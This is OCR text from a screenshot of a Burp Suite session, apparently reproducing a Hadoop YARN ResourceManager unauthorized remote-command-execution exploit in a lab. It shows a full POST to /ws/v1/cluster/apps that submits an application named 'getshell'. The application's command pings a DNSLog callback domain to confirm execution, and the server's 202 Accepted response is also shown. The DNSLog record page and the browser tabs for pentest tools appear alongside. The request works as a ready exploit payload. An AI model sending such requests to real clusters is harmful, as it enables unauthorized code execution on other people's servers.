 (52条消息) Ha
192.168.110.1
扩展程序
DNSLog Platf
slog.cn
iOS APP渗透
鹰图平台
企查查 - 企业工商...
资产灯塔系统
ICP/IP地址/域名信...
DNSLog.cn
Get SubDomain
Refresh Record
DNS Query Record
IP Address
Created Time
mt.dnslog.cn
112.25.12.139
2023-07-17 00:23
Copyright © 2019 DNSLog.cn All Rights Reserved.
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
1 ×
...
Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 POST /ws/v1/cluster/apps HTTP/1.1
2 Host: 192.168.110.128:8088
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
8 Connection : close
9 Content-Length : 190
10 Content-Type : application/json
11
12 {
"application-id" :"application_1689523696250_0004 ",
"application-name" :"getshell",
"am-container-spec" :{
"commands" :{
"command" :"ping -c 3 hfu6mt.dnslog.cn"
}
},
"application-type" :"YARN"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 202 Accepted
2 Cache-Control : no-cache
3 Expires: Sun, 16 Jul 2023 16:23:28 GMT
4 Date: Sun, 16 Jul 2023 16:23:28 GMT
5 Pragma: no-cache
6 Expires: Sun, 16 Jul 2023 16:23:28 GMT
7 Date: Sun, 16 Jul 2023 16:23:28 GMT
8 Pragma: no-cache
9 Content-Type : application/xml
10 Location:
http://192.168.110.128:8088/ws/v1/cluster/apps/application_168952369625
0_0004
11 Connection : close
12 Server: Jetty(6.1.26)
13
14
Search...
0 matches
Search...
0 matches